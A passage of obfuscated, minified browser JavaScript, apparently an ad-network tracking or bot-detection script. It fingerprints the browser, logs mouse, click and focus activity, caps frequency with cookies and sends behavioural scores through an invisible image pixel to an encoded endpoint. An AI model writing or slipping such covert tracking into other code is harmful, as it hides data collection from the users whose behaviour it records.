window[e4t]!==N3c.q0E("198"-0)&&window[e4t]!==null;}i9t=!D9t()&&!O9t(N3c.q0E("2"*1),N3c.q0E("464"*1));L9t=!i9t&&K9t(N3c.q0E(+"256"))&&O9t(N3c.U0E("499"-0),N3c.U0E(203))&&!(s9t&&K9t(N3c.U0E(+"200"))&&!O9t(N3c.q0E(+"200"),N3c.q0E(+"201")))&&!(K9t(N3c.U0E("530"-0))&&!K9t(N3c.q0E("441"*1)))&&!M9t&&R9t(N3c.U0E(+"237"),N3c.U0E(+"209"))&&!(s9t&&O9t(N3c.U0E(+"200"),N3c.U0E(+"201")));function c9t(l4t,k4t){if(!(l4t instanceof k4t)){N3c.P3c(0);throw new TypeError(N3c.U0E(N3c.W3c(0,"338")));}}function O9t(b4t,J4t){if(!K9t(b4t)){return![];}return typeof window[b4t][J4t]!==N3c.U0E(+"198");}x9t=!L9t&&K9t(N3c.q0E("227"-0));N9t=!K9t(N3c.U0E(+"318"))&&O9t(N3c.U0E(+"499"),N3c.U0E(+"203"))&&!L9t;q9t=K9t(N3c.q0E(530))&&!K9t(N3c.q0E(+"441"))&&!N9t;p9t=s9t&&O9t(N3c.U0E(+"200"),N3c.q0E("201"*1))&&R9t(N3c.U0E(+"237"),N3c.U0E(+"209"));z9t=s9t&&K9t(N3c.q0E("200"-0))&&!O9t(N3c.U0E(200),N3c.q0E(+"201"))&&!x9t;function E9t(){return K9t(N3c.q0E("48"-0))&&Object[N3c.q0E(+"110")](KeyboardEvent[N3c.q0E(373)])[N3c.U0E("137"*1)](N3c.U0E(+"99"))>-1;}P9t=s9t&&!E9t();h9t=!K9t(N3c.U0E(179))&&!r9t()&&(/\u0063\x6f\u006e\x73\x74\x72\x75\x63\x74\u006f\x72/i[N3c.q0E(+"516")](window[N3c.U0E(+"383")])||function(O4t){return O4t[N3c.q0E("310"*1)]()===N3c.U0E("6"|0);}(!window[N3c.U0E(315)]||typeof safari!==N3c.q0E(+"198")&&safari[N3c.q0E("61"*1)]));m9t=h9t&&!K9t(N3c.q0E("1"|0));H9t=h9t&&!D9t();o9t=h9t&&!D9t();f9t=!E9t()&&!K9t(N3c.q0E(+"483"))&&O9t(N3c.U0E("499"*1),N3c.q0E(+"203"));C9t=E9t()&&K9t(N3c.U0E(483))&&O9t(N3c.q0E(+"499"),N3c.q0E(+"203"))&&K9t(N3c.q0E(+"441"))&&!R9t(N3c.q0E(+"237"),N3c.q0E(+"209"));v9t=!K9t(N3c.q0E("471"|0));j9t=K9t(N3c.q0E(+"471"))&&!O9t(N3c.U0E("471"-0),N3c.U0E(+"323"));V9t=!K9t(N3c.q0E(+"178"))&&!K9t(N3c.U0E(+"179"))&&!K9t(N3c.q0E("483"|0));function R9t(n4t,K4t){return K9t(n4t)&&window[n4t][N3c.U0E("373"|0)][K4t];}W9t=function(){X9t(D4t,[{'\x6b\x65\x79':N3c.q0E(320),'\x76\x61\x6c\x75\x65':function R4t(){return this[N3c.q0E(321)][N3c.U0E("78"-0)](N3c.q0E("352"-0));}}]);function D4t(){var s4t;c9t(this,D4t);s4t=function u4t(h4t){return h4t?N3c.U0E("245"|0):N3c.U0E("214"*1);};this[N3c.q0E(N3c.W3c(1,"321",N3c.P3c(1)))]=[s4t(A9t),s4t(U9t),s4t(T9t),s4t(w9t),s4t(M9t),s4t(B9t),s4t(q9t),s4t(N9t),s4t(i9t),s4t(x9t),s4t(L9t),s4t(p9t),s4t(z9t),s4t(P9t),s4t(m9t),s4t(H9t),s4t(f9t),s4t(V9t),s4t(C9t),s4t(j9t),s4t(v9t),s4t(t9t),s4t(o9t)][N3c.U0E("349"*1)]();}return D4t;}();d9t[N3c.q0E(N3c.W3c(0,"457",N3c.n3c(0)))]=W9t;},function(T4t,M4t,N4t){"use strict";var x5c=S9tt;var i4t,E4t,L4t,x4t;Object[x5c.U0E("284"*1)](M4t,x5c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});i4t=function(){function w4t(V4t,v4t){var B4t;for(var d4t=0;d4t<v4t[x5c.U0E("265"|0)];d4t++){B4t=v4t[d4t];B4t[x5c.q0E(x5c.w3c(0,"376",x5c.P3c(0)))]=B4t[x5c.q0E(+"376")]||!1;B4t[x5c.q0E(+"507")]=!!{};if(x5c.U0E(+"374")in B4t){B4t[x5c.q0E(x5c.w3c(0,"454",x5c.P3c(0)))]=!!{};}Object[x5c.U0E(+"284")](V4t,B4t[x5c.U0E("75"|0)],B4t);}}return function(X4t,j4t,r4t){if(j4t){w4t(X4t[x5c.U0E(+"373")],j4t);}if(r4t){w4t(X4t,r4t);}return X4t;};}();x5c.n3c(0);E4t=N4t(x5c.w3c(0,"13"));L4t=t4t(E4t);x4t=function(){i4t(z4t,[{'\x6b\x65\x79':x5c.q0E("146"-0),'\x76\x61\x6c\x75\x65':function P4t(){var A4t;A4t=this[x5c.U0E(479)][x5c.q0E(265)];x5c.n3c(2);var J9E=x5c.w3c(11,2);this[x5c.q0E(x5c.W3c("167",0,x5c.n3c(2)))]=(this[x5c.U0E(167)]*A4t+this[x5c.U0E(J9E)][x5c.q0E("225"|0)])/(A4t+("1"-0));x5c.n3c(17);var X9E=x5c.w3c(51,18,18,5,12);this[x5c.U0E(174)]=(this[x5c.U0E(+"174")]*A4t+this[x5c.q0E(X9E)][x5c.U0E(+"174")])/(A4t+ +"1");x5c.n3c(38);var q9E=x5c.W3c(10,134,21,13);x5c.n3c(2);var U9E=x5c.W3c(13,12);this[x5c.U0E(+"22")]+=this[x5c.q0E(q9E)][x5c.U0E("14"*U9E)]-this[x5c.q0E("9"-0)][x5c.U0E("379"|0)];this[x5c.U0E(+"346")]+=this[x5c.q0E(x5c.W3c("9",0,x5c.P3c(2)))][x5c.U0E(x5c.w3c(1,"346",x5c.n3c(1)))];this[x5c.U0E(x5c.W3c(0,"463",x5c.n3c(0)))]+=this[x5c.q0E(+"9")][x5c.U0E(+"463")];}},{'\x6b\x65\x79':x5c.q0E("300"*1),'\x76\x61\x6c\x75\x65':function m4t(H4t){this[x5c.q0E("479"|0)][x5c.U0E(247)](this[x5c.U0E(+"9")]);this[x5c.q0E(+"146")]();this[x5c.U0E(+"9")]=H4t?new L4t[(x5c.U0E("457"-0))](H4t):null;}},{'\x6b\x65\x79':x5c.U0E(461),'\x76\x61\x6c\x75\x65':function o4t(f4t){if(!this[x5c.U0E(+"9")]){this[x5c.q0E(+"9")]=new L4t[(x5c.U0E(x5c.w3c("457",0,x5c.n3c(2))))](f4t);}else if(this[x5c.U0E(9)][x5c.q0E(185)]){this[x5c.q0E(+"300")](f4t);}this[x5c.q0E("9"*1)][x5c.q0E("408"*1)](f4t);}}]);function z4t(){U4t(this,z4t);this[x5c.q0E(x5c.W3c(0,"479",x5c.n3c(0)))]=[];this[x5c.U0E(+"9")];this[x5c.q0E(174)]=+"0";this[x5c.q0E(+"167")]=x5c.W3c(0,"0",x5c.P3c(0));this[x5c.q0E(22)]=x5c.W3c(0,"0",x5c.n3c(0));this[x5c.q0E(x5c.w3c(1,"346",x5c.n3c(1)))]=x5c.W3c(0,"0",x5c.P3c(0));this[x5c.U0E(+"463")]=+"0";}return z4t;}();M4t[x5c.U0E(x5c.W3c("457",0,x5c.n3c(2)))]=x4t;function t4t(W4t){return W4t&&W4t[x5c.U0E(115)]?W4t:{'\x64\x65\x66\x61\x75\x6c\x74':W4t};}function U4t(q4t,p4t){if(!(q4t instanceof p4t)){x5c.n3c(2);throw new TypeError(x5c.q0E(x5c.w3c("338",0)));}}},function(F6t,G4t,y6t){"use strict";var S6t,Y6t;function g6t(J6t,n6t){if(!(J6t instanceof n6t)){throw new TypeError(S9tt.q0E(338));}}function C4t(D6t){return{'\x78':D6t[S9tt.q0E(308)],'\x79':D6t[S9tt.q0E(10)]};}Object[S9tt.U0E(+"284")](G4t,S9tt.U0E("115"|0),{'\x76\x61\x6c\x75\x65':!![]});S6t=function(){function a6t(l6t,Q6t){var o5c=S9tt;var I6t;for(var Z6t=+"0";Z6t<Q6t[o5c.U0E("265"*1)];Z6t++){I6t=Q6t[Z6t];I6t[o5c.U0E(+"376")]=I6t[o5c.q0E("376"*1)]||!{};I6t[o5c.U0E(o5c.W3c("507",0,o5c.P3c(2)))]=!![];if(o5c.q0E("374"-0)in I6t){I6t[o5c.U0E(+"454")]=!0;}Object[o5c.U0E(+"284")](l6t,I6t[o5c.U0E(+"75")],I6t);}}return function(k6t,e6t,b6t){if(e6t){a6t(k6t[S9tt.q0E(+"373")],e6t);}if(b6t){a6t(k6t,b6t);}return k6t;};}();Y6t=function(){var A5c=S9tt;S6t(s6t,[{'\x6b\x65\x79':A5c.q0E("196"|0),'\x76\x61\x6c\x75\x65':function h6t(){var R6t;R6t=this;clearTimeout(this[A5c.U0E("307"|0)]);this[A5c.U0E(+"307")]=setTimeout(function(){R6t[A5c.q0E(+"185")]=!![];},500);}},{'\x6b\x65\x79':A5c.q0E("505"|0),'\x76\x61\x6c\x75\x65':function L6t(M6t,i6t){this[A5c.U0E(196)]();return c4t(this[A5c.q0E(+"343")],M6t)/ i6t;}},{'\x6b\x65\x79':A5c.U0E(+"435"),'\x76\x61\x6c\x75\x65':function E6t(x6t){var N6t,t6t;try{N6t=c4t(this[A5c.U0E("343"|0)],C4t(x6t));t6t=(this[A5c.U0E("174"-0)]*this[A5c.U0E(+"225")]+N6t*this[A5c.U0E("505"*1)](C4t(x6t),x6t[A5c.q0E("253"|0)]-this[A5c.q0E(14)]))/(this[A5c.U0E(225)]+N6t)||this[A5c.q0E("174"|0)];this[A5c.q0E(A5c.w3c(0,"174",A5c.n3c(0)))]=t6t===Infinity?this[A5c.q0E(+"174")]:t6t;}catch(U6t){}}},{'\x6b\x65\x79':A5c.U0E(408),'\x76\x61\x6c\x75\x65':function T6t(w6t){var d6t,v6t,B6t;d6t={'\x78':w6t[A5c.U0E(+"308")],'\x79':w6t[A5c.q0E("10"*1)]};v6t=w6t[A5c.q0E(A5c.W3c("253",0,A5c.P3c(2)))];B6t=this[A5c.q0E(+"505")](d6t,v6t-this[A5c.U0E(14)]);if(B6t!=this[A5c.q0E(465)]){this[A5c.q0E(A5c.W3c("346",0,A5c.P3c(2)))]++;if(B6t<this[A5c.q0E(+"465")]&&this[A5c.q0E(467)]===("1"|0)){this[A5c.q0E(+"463")]++;this[A5c.U0E(467)]=-1;}else if(B6t>this[A5c.q0E(+"465")]&&this[A5c.U0E("467"|0)]===-("1"*1)){this[A5c.U0E(+"463")]++;this[A5c.q0E(467)]=A5c.w3c(1,"1",A5c.n3c(1));}}this[A5c.q0E("435"*1)](w6t);this[A5c.U0E(225)]+=c4t(this[A5c.q0E("343"|0)],C4t(w6t));this[A5c.U0E(A5c.w3c("465",0,A5c.P3c(2)))]=B6t;this[A5c.q0E(A5c.W3c("343",0,A5c.P3c(2)))]=d6t;this[A5c.U0E(14)]=v6t;}}]);function s6t(u6t){g6t(this,s6t);this[A5c.U0E(379)]=u6t[A5c.q0E(A5c.w3c("253",0,A5c.P3c(2)))];this[A5c.U0E(A5c.W3c(0,"343",A5c.n3c(0)))]=C4t(u6t);this[A5c.q0E(A5c.w3c(1,"14",A5c.P3c(1)))]=u6t[A5c.U0E(A5c.W3c("253",0,A5c.n3c(2)))];this[A5c.U0E(465)]=+"0";this[A5c.U0E(A5c.W3c(0,"225",A5c.n3c(0)))]=A5c.w3c(0,"0",A5c.P3c(0));this[A5c.U0E(A5c.W3c(1,"467",A5c.n3c(1)))]=1;this[A5c.q0E(+"174")]=+"1";this[A5c.U0E(A5c.W3c(0,"346",A5c.n3c(0)))]=+"0";this[A5c.q0E(A5c.W3c("463",0,A5c.P3c(2)))]=A5c.W3c("0",0,A5c.P3c(2));this[A5c.U0E(+"185")]=!1;}return s6t;}();function c4t(K6t,O6t){var Q5c=S9tt;return Math[Q5c.q0E(+"255")](Math[Q5c.U0E(+"476")](K6t[Q5c.q0E(120)]-O6t[Q5c.U0E(120)])+Math[Q5c.U0E("476"|0)](K6t[Q5c.U0E(+"241")]-O6t[Q5c.q0E(241)]));}G4t[S9tt.U0E(457)]=Y6t;},function(H6t,j6t,r6t){"use strict";var v5c=S9tt;var W6t,q6t,p6t,V6t,P6t,z6t,X6t;Object[v5c.U0E(284)](j6t,v5c.U0E(+"115"),{'\x76\x61\x6c\x75\x65':!![]});W6t=function(){function f6t(S8t,G6t){var C6t;for(var c6t=+"0";c6t<G6t[v5c.U0E(+"265")];c6t++){C6t=G6t[c6t];C6t[v5c.q0E(+"376")]=C6t[v5c.U0E(376)]||!!0;C6t[v5c.q0E(v5c.w3c(0,"507",v5c.P3c(0)))]=!0;if(v5c.q0E("374"|0)in C6t){C6t[v5c.q0E(454)]=!0;}Object[v5c.q0E(+"284")](S8t,C6t[v5c.q0E(75)],C6t);}}return function(Y8t,g8t,F8t){if(g8t){f6t(Y8t[v5c.U0E(+"373")],g8t);}if(F8t){f6t(Y8t,F8t);}return Y8t;};}();q6t=r6t(15);p6t=A6t(q6t);V6t=r6t(+"16");P6t=A6t(V6t);v5c.P3c(1);z6t=v5c.w3c(1,"1000");X6t=function(){W6t(l8t,[{'\x6b\x65\x79':v5c.U0E("36"-0),'\x76\x61\x6c\x75\x65':function e8t(){var b8t;b8t=this;this[v5c.q0E("101"*1)]();this[v5c.U0E(v5c.W3c(1,"54",v5c.n3c(1)))]=this[v5c.U0E("54"|0)]*+"2";window[v5c.U0E("322"-0)](function(){b8t[v5c.q0E(+"36")]();},this[v5c.q0E(54)]);}},{'\x6b\x65\x79':v5c.U0E("51"-0),'\x76\x61\x6c\x75\x65':function J8t(){var n8t;n8t=this;this[v5c.U0E("156"|0)][v5c.q0E(+"51")]();this[v5c.U0E(453)][v5c.q0E("51"-0)]();if(this[v5c.U0E(40)]){setTimeout(function(){n8t[v5c.U0E("36"*1)]();},this[v5c.q0E("54"-0)]);}}},{'\x6b\x65\x79':v5c.q0E(101),'\x76\x61\x6c\x75\x65':function K8t(){var s8t,u8t,L8t,M8t,h8t,O8t,R8t;s8t=JSON[v5c.q0E("138"*1)](this[v5c.U0E(+"156")][v5c.U0E(+"0")]());u8t=JSON[v5c.U0E(138)](this[v5c.U0E(453)][v5c.q0E(+"0")]());L8t="1.0"*1*(s8t[v5c.U0E(+"30")]+u8t[v5c.U0E("30"|0)])/+"2";M8t=encodeURIComponent(new URL(location[v5c.q0E(232)])[v5c.U0E(+"50")][v5c.q0E("382"-0)](v5c.U0E("195"-0)));h8t=new Image(1,+"1");O8t={'\x70\x72\x64\x69\x64':"0"*1,'\x70\x72\x69\x63\x65':+"0",'\x70\x61\x72\x61\x6d\x73':window[v5c.U0E("423"|0)][v5c.U0E(+"268")],'\x73\x75\x62\x69\x64':M8t,'\x70\x31':s8t,'\x70\x32':u8t,'\x70\x33':v5c.q0E(18)+L8t};v5c.n3c(0);R8t=v5c.q0E(v5c.W3c(0,"121"));for(var D8t in O8t){if(O8t[v5c.q0E("424"*1)](D8t)){R8t+=D8t+v5c.U0E(+"8")+encodeURIComponent(O8t[D8t])+v5c.q0E(378);}}h8t[v5c.q0E(v5c.w3c(0,"226",v5c.n3c(0)))]=R8t;document[v5c.U0E(+"197")][v5c.q0E(251)](h8t);}}]);function l8t(k8t){m6t(this,l8t);this[v5c.q0E(453)]=new p6t[(v5c.q0E(v5c.w3c(1,"457",v5c.P3c(1))))]();this[v5c.q0E(v5c.W3c(0,"156",v5c.n3c(0)))]=new P6t[(v5c.U0E(v5c.w3c(0,"457",v5c.P3c(0))))]();this[v5c.q0E(54)]=v5c.W3c(z6t,0,"15",v5c.P3c(39));this[v5c.U0E(40)]=v5c.w3c(k8t,!0,v5c.n3c(40));}return l8t;}();j6t[v5c.q0E(v5c.w3c("457",0,v5c.n3c(2)))]=X6t;function A6t(y8t){return y8t&&y8t[v5c.U0E(115)]?y8t:{'\x64\x65\x66\x61\x75\x6c\x74':y8t};}function o6t(Z8t,Q8t){}function m6t(a8t,I8t){if(!(a8t instanceof I8t)){throw new TypeError(v5c.q0E(338));}}},function(X8t,x8t,j8t){"use strict";var L5c=S9tt;var t8t,d8t,E8t,w8t,U8t,N8t,B8t;Object[L5c.q0E(284)](x8t,L5c.U0E("115"*1),{'\x76\x61\x6c\x75\x65':!![]});t8t=function(){function r8t(z8t,p8t){var W8t;for(var q8t="0"|0;q8t<p8t[L5c.q0E(+"265")];q8t++){W8t=p8t[q8t];W8t[L5c.q0E(L5c.W3c(0,"376",L5c.P3c(0)))]=W8t[L5c.U0E("376"-0)]||!{};W8t[L5c.q0E(507)]=!!1;if(L5c.U0E(374)in W8t){W8t[L5c.q0E(+"454")]=!![];}Object[L5c.q0E(+"284")](z8t,W8t[L5c.q0E(75)],W8t);}}return function(P8t,A8t,m8t){if(A8t){r8t(P8t[L5c.U0E(+"373")],A8t);}if(m8t){r8t(P8t,m8t);}return P8t;};}();function i8t(C8t,c8t){return Math[L5c.U0E("255"|0)](Math[L5c.q0E("327"-0)](c8t[L5c.U0E(120)]-C8t[L5c.U0E("120"-0)],+"2")+Math[L5c.q0E(+"327")](c8t[L5c.q0E(+"241")]-C8t[L5c.U0E(+"241")],"2"-0));}function v8t(S5t,Y5t,G8t){return Math[L5c.q0E("172"*1)](i8t(S5t,G8t),i8t(Y5t,G8t));}d8t=+"10";function V8t(H8t,o8t){if(!(H8t instanceof o8t)){throw new TypeError(L5c.U0E(+"338"));}}function T8t(f8t){return{'\x78':f8t[L5c.U0E("308"*1)],'\x79':f8t[L5c.U0E(+"10")]};}E8t=+"2000";w8t=Math[L5c.q0E("255"*1)](window[L5c.U0E(494)][L5c.q0E(+"70")]*window[L5c.U0E("494"|0)][L5c.U0E(70)]+window[L5c.U0E("494"-0)][L5c.U0E(+"278")]*window[L5c.q0E("494"*1)][L5c.q0E(278)]);L5c.P3c(41);U8t=L5c.w3c("100.0","5.0",1,0);N8t=80;B8t=function(){t8t(g5t,[{'\x6b\x65\x79':L5c.q0E(+"51"),'\x76\x61\x6c\x75\x65':function F5t(){var y5t;y5t=this;document[L5c.q0E(230)](L5c.q0E("85"|0),function(a5t){if(y5t[L5c.q0E(+"62")][L5c.q0E("265"-0)]<E8t){y5t[L5c.U0E(+"355")](T8t(a5t));}});document[L5c.U0E(230)](L5c.q0E(+"297"),function(I5t){if(y5t[L5c.q0E("527"*1)][L5c.q0E(265)]<E8t){y5t[L5c.q0E("527"-0)][L5c.q0E("247"|0)]({'\x70':T8t(I5t),'\x74':Date[L5c.q0E(+"211")]()});}});document[L5c.U0E(230)](L5c.q0E("216"*1),function(Z5t){y5t[L5c.q0E(409)]++;});}},{'\x6b\x65\x79':L5c.U0E(+"355"),'\x76\x61\x6c\x75\x65':function Q5t(l5t){var k5t;k5t=Date[L5c.U0E(+"211")]();this[L5c.q0E(379)]=k5t;this[L5c.U0E(+"62")][L5c.U0E(+"247")]({'\x70':l5t,'\x74':k5t});this[L5c.U0E(23)]=l5t;this[L5c.q0E(+"343")]=l5t;this[L5c.U0E(L5c.W3c(1,"420",L5c.n3c(1)))]=L5c.W3c(1,"0",L5c.n3c(1));}},{'\x6b\x65\x79':L5c.U0E(53),'\x76\x61\x6c\x75\x65':function e5t(b5t){L5c.P3c(42);var h9E=L5c.w3c(17,17,312,3);L5c.n3c(4);var Z9E=L5c.W3c(20,160);L5c.P3c(24);var P9E=L5c.W3c(12,20,7);return Math[L5c.U0E(+"448")](this[L5c.q0E(+"343")][L5c.U0E("241"-0)]-b5t[L5c.q0E("241"-0)],this[L5c.q0E(h9E)][L5c.U0E(+"120")]-b5t[L5c.q0E("120"|0)])*Z9E/Math[L5c.U0E("296"*P9E)];}},{'\x6b\x65\x79':L5c.q0E("141"-0),'\x76\x61\x6c\x75\x65':function J5t(n5t){return Math[L5c.q0E(476)](this[L5c.q0E(+"420")]-this[L5c.U0E(53)](n5t))>d8t;}},{'\x6b\x65\x79':L5c.U0E(+"242"),'\x76\x61\x6c\x75\x65':function K5t(){var O5t,D5t;L5c.P3c(1);O5t=L5c.w3c(1,"0");D5t=0;this[L5c.U0E("62"|0)][L5c.q0E(+"124")](function(s5t){O5t+=s5t[L5c.q0E(L5c.w3c(0,"90",L5c.n3c(0)))][L5c.U0E(+"120")];D5t+=s5t[L5c.q0E(+"90")][L5c.q0E(241)];});return{'\x78':1.0*O5t/this[L5c.U0E("62"|0)][L5c.U0E(+"265")],'\x79':+"1.0"*D5t/this[L5c.U0E("62"*1)][L5c.U0E("265"|0)]};}},{'\x6b\x65\x79':L5c.U0E(35),'\x76\x61\x6c\x75\x65':function u5t(){var R5t,h5t,L5t,M5t;R5t=this;h5t=+"0";L5t=0;M5t=+"0";this[L5c.q0E("527"|0)][L5c.q0E(124)](function(i5t){while(h5t<R5t[L5c.q0E("62"-0)][L5c.U0E(+"265")]&&i5t[L5c.U0E(+"80")]<=R5t[L5c.U0E(+"62")][h5t][L5c.q0E("80"-0)]){h5t++;}if(h5t<R5t[L5c.U0E("62"*1)][L5c.q0E(+"265")]-1&&h5t>="1"*1){v8t(R5t[L5c.U0E(62)][h5t-("1"-0)],R5t[L5c.U0E(62)][h5t],i5t)<100?L5t++:M5t++;}});return L5t+M5t<("3"|0)?1:L5t/(L5t+M5t);}},{'\x6b\x65\x79':L5c.q0E(+"442"),'\x76\x61\x6c\x75\x65':function E5t(){var N5t,x5t;N5t=this[L5c.q0E(242)]();L5c.P3c(1);x5t=L5c.W3c(1,"0");this[L5c.q0E(+"62")][L5c.U0E(+"124")](function(t5t){if(i8t(t5t[L5c.U0E(+"90")],N5t)<w8t*U8t){x5t++;}});return+"100.0"*x5t/this[L5c.U0E(+"62")][L5c.U0E(+"265")];}},{'\x6b\x65\x79':L5c.q0E("485"|0),'\x76\x61\x6c\x75\x65':function U5t(){return this[L5c.U0E("62"|0)][L5c.U0E(+"265")]>50&&this[L5c.U0E("442"|0)]()>N8t;}},{'\x6b\x65\x79':L5c.q0E(+"0"),'\x76\x61\x6c\x75\x65':function T5t(){var w5t,B5t;w5t=[];w5t[L5c.U0E(247)](L5c.U0E(+"184")+this[L5c.U0E(442)]());w5t[L5c.U0E("247"-0)](L5c.q0E("396"-0)+this[L5c.U0E(485)]());w5t[L5c.q0E("247"*1)](L5c.q0E(+"261")+this[L5c.U0E("35"*1)]());w5t[L5c.U0E(247)](L5c.q0E(+"294")+(this[L5c.q0E("409"|0)]>=this[L5c.q0E(+"527")][L5c.U0E("265"-0)]));B5t=+"0.5";return{'\x64\x61\x74\x61':w5t,'\x72\x61\x6e\x6b':B5t};}},{'\x6b\x65\x79':L5c.U0E("163"-0),'\x76\x61\x6c\x75\x65':function d5t(){}},{'\x6b\x65\x79':L5c.U0E(+"65"),'\x76\x61\x6c\x75\x65':function v5t(){var r5t,V5t,j5t,X5t,W5t;r5t=document[L5c.U0E(210)](L5c.U0E("250"*1));r5t[L5c.U0E(+"133")][L5c.U0E(L5c.w3c(0,"480",L5c.P3c(0)))]=L5c.U0E(183);document[L5c.q0E("197"*1)][L5c.U0E("251"*1)](r5t);V5t=document[L5c.U0E(210)](L5c.U0E(+"250"));V5t[L5c.q0E(+"133")][L5c.U0E(480)]=L5c.q0E(L5c.w3c(0,"328",L5c.n3c(0)));document[L5c.U0E("197"-0)][L5c.U0E(251)](V5t);j5t=this[L5c.q0E(L5c.w3c("62",0,L5c.n3c(2)))];X5t=+"0";W5t=setInterval(function(){if(X5t<j5t[L5c.q0E(+"265")]){V5t[L5c.U0E(133)][L5c.q0E(+"132")]=j5t[X5t][L5c.U0E(+"90")][L5c.U0E(+"241")]+L5c.U0E(317);V5t[L5c.U0E(+"133")][L5c.U0E(L5c.W3c(1,"162",L5c.n3c(1)))]=j5t[X5t][L5c.U0E("90"|0)][L5c.q0E("120"-0)]+L5c.q0E(+"317");}else{clearInterval(W5t);}X5t++;},"100"|0);}}]);function g5t(){V8t(this,g5t);this[L5c.U0E(L5c.W3c(1,"23",L5c.n3c(1)))]={'\x78':+"0",'\x79':+"0"};this[L5c.q0E(+"343")]={'\x78':+"0",'\x79':+"0"};this[L5c.U0E(420)]=+"0";this[L5c.q0E(L5c.w3c(0,"62",L5c.P3c(0)))]=[];this[L5c.U0E(+"527")]=[];this[L5c.U0E(409)]=L5c.w3c(1,"0",L5c.P3c(1));}return g5t;}();x8t[L5c.q0E(L5c.W3c(1,"457",L5c.P3c(1)))]=B8t;},function(A5t,q5t,m5t){"use strict";var u3c=S9tt;var p5t,z5t;function P5t(g2t,F2t){if(!(g2t instanceof F2t)){throw new TypeError(u3c.U0E(+"338"));}}Object[u3c.q0E(+"284")](q5t,u3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});p5t=function(){function H5t(c5t,C5t){var o5t;for(var f5t="0"|0;f5t<C5t[u3c.q0E(265)];f5t++){o5t=C5t[f5t];o5t[u3c.q0E(u3c.W3c(1,"376",u3c.P3c(1)))]=o5t[u3c.q0E("376"*1)]||!!"";o5t[u3c.q0E(507)]=!!{};if(u3c.q0E(+"374")in o5t){o5t[u3c.q0E(u3c.w3c("454",0,u3c.n3c(2)))]=!!1;}Object[u3c.q0E("284"|0)](c5t,o5t[u3c.U0E(+"75")],o5t);}}return function(G5t,S2t,Y2t){if(S2t){H5t(G5t[u3c.U0E("373"*1)],S2t);}if(Y2t){H5t(G5t,Y2t);}return G5t;};}();z5t=function(){p5t(y2t,[{'\x6b\x65\x79':u3c.q0E(51),'\x76\x61\x6c\x75\x65':function a2t(){var I2t;I2t=this;window[u3c.q0E("230"|0)](u3c.q0E(377),function(Z2t){I2t[u3c.q0E("191"|0)][u3c.U0E(+"247")]({'\x66':!!{},'\x74':Date[u3c.U0E(+"211")]()});});window[u3c.U0E(230)](u3c.q0E(+"116"),function(Q2t){I2t[u3c.U0E(191)][u3c.U0E(+"247")]({'\x66':!!0,'\x74':Date[u3c.q0E(+"211")]()});});}},{'\x6b\x65\x79':u3c.U0E(+"148"),'\x76\x61\x6c\x75\x65':function l2t(){return this[u3c.U0E(+"191")];}},{'\x6b\x65\x79':u3c.U0E("0"*1),'\x76\x61\x6c\x75\x65':function k2t(){var e2t,J2t,n2t,b2t;this[u3c.q0E(191)][u3c.q0E(+"124")](function(K2t){J2t=K2t[u3c.q0E(285)];e2t=e2t||!K2t[u3c.U0E(285)];});n2t=e2t?+"1":+"0.5";b2t=[];b2t[u3c.U0E(+"247")](u3c.U0E(+"521")+e2t);b2t[u3c.U0E(+"247")](u3c.U0E("96"|0)+J2t);return{'\x64\x61\x74\x61':b2t,'\x72\x61\x6e\x6b':n2t};}}]);function y2t(){P5t(this,y2t);this[u3c.q0E(+"191")]=[];if(typeof document[u3c.q0E(171)]!==u3c.U0E(+"198")&&document[u3c.U0E("171"|0)]!=null){this[u3c.q0E(191)][u3c.U0E("247"-0)]({'\x66':!document[u3c.U0E(+"171")],'\x74':Date[u3c.q0E("211"-0)]()});}else if(typeof document[u3c.U0E(76)]!==u3c.q0E(198)){this[u3c.q0E("191"-0)][u3c.U0E("247"-0)]({'\x66':!document[u3c.q0E(+"171")],'\x74':Date[u3c.q0E(+"211")]()});}}return y2t;}();q5t[u3c.U0E(u3c.w3c(0,"457",u3c.n3c(0)))]=z5t;},function(h2t,D2t,s2t){"use strict";var U3c=S9tt;var O2t,u2t;Object[U3c.U0E("284"*1)](D2t,U3c.q0E("115"-0),{'\x76\x61\x6c\x75\x65':!![]});D2t[U3c.q0E(U3c.w3c(0,"235",U3c.P3c(0)))]=undefined;O2t=s2t(+"18");u2t=D2t[U3c.q0E(U3c.W3c(1,"235",U3c.P3c(1)))]=function R2t(L2t,t2t,U2t,T2t,x2t){var E2t,M2t,i2t,N2t;E2t=parseInt(O2t[U3c.q0E(+"218")][U3c.q0E(+"382")](L2t+U3c.U0E(+"112")));M2t=O2t[U3c.q0E("218"|0)][U3c.q0E(+"382")](L2t+U3c.U0E(+"55"));if(!E2t||isNaN(E2t)||!M2t){if(!x2t){O2t[U3c.U0E(218)][U3c.U0E(+"462")](L2t+U3c.U0E("112"*1),Date[U3c.q0E(+"211")](),t2t);O2t[U3c.q0E("218"-0)][U3c.U0E(+"462")](L2t+U3c.q0E(+"55"),+"1"+U3c.U0E(68)+Date[U3c.q0E(+"211")]());}return!![];}else{i2t=parseInt(M2t[U3c.q0E(+"299")](U3c.q0E(68))[+"0"]);N2t=parseInt(M2t[U3c.U0E("299"-0)](U3c.q0E(+"68"))[1]);if(i2t<U2t&&(Date[U3c.q0E(+"211")]()-N2t)/1000>T2t){i2t++;if(!x2t){O2t[U3c.q0E("218"|0)][U3c.U0E(59)](L2t+U3c.U0E(+"55"),i2t+U3c.q0E("68"*1)+Date[U3c.U0E(211)]());}return!!"1";}return![];}};},function(d2t,w2t,v2t){"use strict";Object[S9tt.U0E(+"284")](w2t,S9tt.q0E(+"115"),{'\x76\x61\x6c\x75\x65':!!1});var B2t=w2t.ItCookie={set:function V2t(q2t,r2t,W2t,p2t){try{var X2t=null;if(W2t){var j2t=new Date();j2t.setTime(j2t.getTime()+W2t*1000);X2t=j2t.toGMTString();if(p2t){r2t=r2t+"|"+X2t;}}document.cookie=q2t+"="+encodeURIComponent(r2t)+(X2t?";expires="+X2t:"")+";path=/";}catch(z2t){}},get:function P2t(f2t){var H2t=f2t+"=";var o2t=document.cookie.split(';');for(var m2t=0;m2t<o2t.length;m2t++){var A2t=o2t[m2t];while(A2t.charAt(0)==' '){A2t=A2t.substring(1,A2t.length);}if(A2t.indexOf(H2t)==0)return decodeURIComponent(A2t.substring(H2t.length,A2t.length));}},update:function C2t(G2t,S7t,c2t){document.cookie=G2t+"="+encodeURIComponent(S7t)+"|"+encodeURIComponent(c2t)+";expires="+c2t+";path=/";},remove:function Y7t(F7t){var g7t=F7t+"=";g7t=g7t+";path=/";document.cookie=g7t+";expires=Thu, 